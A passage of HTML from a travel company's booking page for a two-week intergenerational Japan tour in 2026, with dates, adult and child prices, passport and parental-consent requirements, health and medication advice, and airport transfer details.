                            </div></td><td class="tin-action"><button class="btn btn-primary-inverted btn soldout-button js-add-cart" data-trip-date-id="a2qQh0000029LIbIAM" data-start-date="6/10/2026 12:00:00&#x202F;AM" data-date-string="Jun 10 - Jun 23, 2026" data-intergen-prices="7399|6799|7899|6799" data-starting-price="7399" tabindex="0" type="button" aria-label="open sold out modal">SOLD OUT</button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jun 24 - Jul 7, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">7,399</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">6,799</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000029LKDIA2" data-start-date="6/24/2026 12:00:00&#x202F;AM" data-date-string="Jun 24 - Jul 7, 2026" data-intergen-prices="7399|6799|7899|6799" data-starting-price="7399" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jun 24 - Jul 7, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-no-price">-</div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">7,399</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">6,799</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">7,899</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">6,799</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000029LKDIA2" data-start-date="6/24/2026 12:00:00&#x202F;AM" data-date-string="Jun 24 - Jul 7, 2026" data-intergen-prices="7399|6799|7899|6799" data-starting-price="7399" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jul 8 - Jul 21, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">7,399</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">6,799</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000029LLpIAM" data-start-date="7/8/2026 12:00:00&#x202F;AM" data-date-string="Jul 8 - Jul 21, 2026" data-intergen-prices="7399|6799|7899|6799" data-starting-price="7399" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jul 8 - Jul 21, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-no-price">-</div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">7,399</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">6,799</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">7,899</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">6,799</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000029LLpIAM" data-start-date="7/8/2026 12:00:00&#x202F;AM" data-date-string="Jul 8 - Jul 21, 2026" data-intergen-prices="7399|6799|7899|6799" data-starting-price="7399" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr></tbody></table></div></div><div class="text-center bg-gallery p-4"><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-39370011" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div><h3><strong>Not seeing the date you're looking for?</strong></h3>
        <p>To be notified if dates of this program become available, click the button below.</p>
        <button class="btn btn-primary" tabindex="0" role="button" aria-label="get notified">Get Notified</button></div></div></section></div>
                <div class="cdp-footer d-md-none"><div class="phone-number-container">Prefer to enroll or inquire by phone?
                            <a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></div></div></div></div></div>
    <div id="group-popover-info" class="d-none">This date is available to book as a private experience for your group!</div>
    <div class="modal blazor-modal fade rs-bootstrap-modal component-prices-comparison-modal " tabindex="-1" role="dialog" id="blazor-modal-34523186" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="pricesComparisonModalLabel">Compare Airfare Prices</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body p-4"><p class="modal-body-caption">Don&#x2019;t see your airport? Select <strong>Custom Flight Arrangements </strong>in checkout.</p>
        <div class="component-prices-comparison-table"><div class="row g-0"><div class="col mobile-placeholder-hack"></div><div id="airportDropDownParent" class="selector-cell position-relative col-12 col-md order-first order-md-0 py-2 "><div class="pct-airports"><div class="btn w-100" type="button" data-bs-toggle="dropdown"><span class="sb-icon icon-uniE7C0 float-start"></span>
                    <span class="sb-text">Select an airport</span>
                    <span class="sb-arrow icon-uniE7AD float-end"></span></div>
                <ul class="osb-airports-list dropdown-menu pre-scrollable"><li data-value="ORD" tabindex="0" role="button" aria-label="add airport">Chicago (ORD)</li><li data-value="LAX" tabindex="0" role="button" aria-label="add airport">Los Angeles (LAX)</li><li data-value="EWR" tabindex="0" role="button" aria-label="add airport">Newark (EWR)</li><li data-value="SFO" tabindex="0" role="button" aria-label="add airport">San Francisco (SFO)</li></ul></div></div><div class="col placeholder-option d-md-none" data-placeholder="0"></div><div class="col-md placeholder-option" data-placeholder="1"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jun 10 - Jun 23, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh0000029LIbIAM"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh0000029LIbIAM"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jun 24 - Jul 7, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh0000029LKDIA2"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh0000029LKDIA2"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jul 8 - Jul 21, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh0000029LLpIAM"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh0000029LLpIAM"></div></div></div></div>
    <div class="modal-footer d-block"><div class="row justify-content-start"><div id="gateway-accordion" class="col-12 col-md-8 gateway-accordian"><div class="btn btn-expand text-start p-2 collapsed" data-bs-toggle="collapse" data-bs-target="#gatewayText"><div class="d-lg-none"><span class="link-text me-2">Looking to travel in 2027?</span>
                        <span class="close-icon icon-uniE822"></span>
                        <span class="expand-icon icon-uniE821"></span></div>
                    <div id="gatewayText" class="footer-text d-lg-block collapse" data-parent="#gateway-accordion"><h5 class="d-none d-lg-inline">Looking to travel in 2027?</h5>
                        <p>We are limiting the advanced purchase of airfare for travel in 2027. If you see the option to select Gateway Airport when you are enrolling, please do so. Otherwise, select <strong>Custom Flight Arrangements </strong>and your preferred airport. We will send you your preliminary flight itinerary for your review about seven months before your departure.</p></div></div></div>
            <div class="pct-buttons col-12 col-md-4 p-0"><div class="p-3"><a data-airport-prefix="GA-" class="btn btn-primary pct-button w-100 disabled">Continue</a></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade medium-modal " tabindex="-1" role="dialog" id="blazor-modal-21825377" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-climate"><div class="climate-container"><div class="icon-uniE8CB climate-close modal-close position-absolute" tabindex="0" role="button" aria-label="close modal"></div>
            <div class="climate-container"><div class="climate-header"><h4 class="climate-header-text">Daily Weather Averages</h4>
                    <div class="climate-selectbox ddb-container " tabindex="0"><div class="climate-selectbox-icon icon-uniE7BB"></div>
                        <div class="climate-selectbox-label ddb-button" tabindex="0" role="button" aria-label="toggel location dropdown"><div class="climate-selectbox-arrow icon-uniE7AD"></div>
                            <div class="climate-selectbox-text ddb-text"></div></div>
                        <div class="climate-city-list-container"><ul class="climate-selectbox-list ddb-list"><div tabindex="0" role="button" aria-label="select location">Tokyo</div><div tabindex="0" role="button" aria-label="select location">Misugi</div><div tabindex="0" role="button" aria-label="select location">Kyoto</div><div tabindex="0" role="button" aria-label="select location">Hiroshima</div><div tabindex="0" role="button" aria-label="select location">Osaka</div></ul></div></div></div>
                <div class="climate-body"><div class="climate-option-list"></div></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-55349776" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Awesome Asia: The Best of Japan With Your Grandchild</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;23479RJ</strong></span><span>Deposit at Enrollment:
                                <strong class="dollar-sign">&#xA0;250</strong></span><span>Final payment due:<strong>&#xA0;77 days before departure date</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-31351694" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-35175758" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jun 24 - Jul 7, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-35175758"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 10 - Jun 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 10 - Jun 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 24 - Jul 7, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 24 - Jul 7, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 8 - Jul 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 8 - Jul 21, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f4b955d7-e10f-4aed-bb1f-89e1bacf7b39" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>A Parental Consent Form is required for minors and should be returned at least 5 weeks before the program start. This form must be signed by ALL custodial parent(s) / legal guardian(s) of the minor and notarized.  Completed forms can be emailed to programadmin@roadscholar.org or mailed to Road Scholar, PO Box 56033, Boston, MA 02205. When emailing your form in please clearly state your program number and the date of departure.&#xD;&#xA;&#xD;&#xA;A visa is not required for stays of less than 90 days. Participants must ensure that they have one blank page in their passport for the entry stamp. Currency amounts equivalent to &#xA5;1,000,000 or above are subject to declaration on arrival and departure. All foreign nationals are required to provide fingerprint scans and to be photographed at the port of entry.&#xD;&#xA;&#xD;&#xA;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-97b894cd-5f51-4eab-8ed9-c6f6342323dd" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>You should travel with your own face masks. We recommend you also carry a personal supply of Rapid Antigen Test kits just in case.&#xD;&#xA;&#xD;&#xA;Please note that this is an active &quot;Keep The Pace&quot; program. If you require wheelchair assistance to get through an airport, you are not fit enough to participate in this program. You must be able to carry your own luggage.&#xD;&#xA;&#xD;&#xA;Health Concerns&#xD;&#xA;We want you to arrive healthy, stay healthy, and return home healthy! The full schedule is demanding and can be tiring, especially in unfamiliar surroundings. It is important to arrive well rested and free from illness to take full advantage of our time together.&#xD;&#xA;&#xD;&#xA;While we take appropriate health and safety precautions on all programs, we urge you to be informed and to share in the responsibility for your well-being. If you have specific concerns regarding your participation in this program, please consult your physician and feel free to contact us with your questions.&#xD;&#xA;&#xD;&#xA;Medications&#xD;&#xA;Pack a supply of all medications you take regularly. Japanese law allows for one month&#x27;s supply of prescription medication. It is recommended to bring along copies of your prescription and, if you have an unusual prescription, carry a letter from your physician explaining your need for the drug. As an extra precaution, carry the generic names of your medications with you because pharmaceutical companies overseas may use different names from those used in the United States.&#xD;&#xA;&#xD;&#xA;Medications available by prescription or over-the-counter sale in many countries do not necessarily meet the standards for safety, quality, and consistency found at home, and familiar brands may not be available. Thus, the safest course of action is to pack plenty of what you are likely to need.&#xD;&#xA;&#xD;&#xA;Please note that any prescribed medication containing amphetamine is completely illegal in Japan and thus may not be brought into Japan in any circumstances.&#xD;&#xA;&#xD;&#xA;To prevent problems in case your luggage is lost or misrouted, keep medications in their original containers and pack them in carry-on luggage.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b95bc7a9-2621-452f-98c4-8fecc3554e12" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on June 25, 2026</p><p>Meet the group at Sunshine City Prince Hotel in Tokyo</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 2:00 p.m. hotel check-in; Day 3 morning orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>For those who have booked their flights through Road Scholar and are arriving on the day the program commences in Tokyo, a transfer service will be provided from whichever of Tokyo&#x27;s two international airports eligible participants are landing at. Those who have booked their own flights to Japan are responsible for making their own way to the Tokyo hotel.&#xD;&#xA;&#xD;&#xA;For independent arrivals into Narita Airport, the easiest way to get to the hotel is via the Airport Limousine Bus service which stops right outside the hotel. This will take approximately 90 - 120 minutes.&#xD;&#xA;&#xD;&#xA;For independent arrivals into Haneda Airport, the Airport Limousine Bus will take approximately 55 - 85 minutes depending on traffic.&#xD;&#xA;&#xD;&#xA;Alternatively, from Haneda take the Monorail to Hamamatsucho Station and transfer there to the JR Yamanote Line where you take the train to Ikebukuro Station. From the east exit of Ikebukuro Station it is an 8-minute walk to Sunshine City Prince Hotel.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>For independent arrivals into either Narita or Haneda Airport, there are regular bus or train options to get to our Tokyo hotel.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Tuesday, July 7, 2026 in Osaka at Osaka Excel Hotel Tokyu</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>After breakfast; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>For those who have booked their flights through Road Scholar, there will be a single motorcoach transfer from our Osaka hotel to Kansai International Airport (KIX) on Day 14. This will be at 1:00 p.m.&#xD;&#xA;&#xD;&#xA;For those making their own transfers, Hommachi Station is a short walk from the hotel. From there, take the train to Tennoji Station and change there for the train to KIX. The journey should take 50 - 60 minutes.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-29515680" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"ab5233d18629479fb6fc1a0ef9b54380"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
